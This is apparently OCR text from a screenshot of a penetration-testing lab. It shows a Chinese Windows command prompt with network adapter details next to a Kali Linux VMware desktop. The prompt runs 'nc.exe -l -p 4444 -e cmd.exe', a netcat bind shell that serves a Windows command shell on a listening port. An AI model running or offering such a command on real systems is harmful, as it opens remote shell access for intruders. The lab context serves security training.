 管理员: C:\Windows\System32\cmd.exe - nc.exe -l -p 4444 -e cmd.exe
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::65f8:8c28:10f1:7547%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.104
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
F:\工具包\Tools\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 4444 -e
cmd.exe
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
实验机器 域环境 我的计算机 Win2012-域DC Windows 7Sp1 x64 win2003x64 Windows Server 20...
[OpenNetAdmin :: 0wn Y... root@kali: ~ 08:40 PM
root@kali: ~
File Actions Edit View Help
root@kali:~#
Trash
File System
Home
test.c
22.pcapng
23.pcapng
saulGoodm...
HTB.ovpn
中 °, 半
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。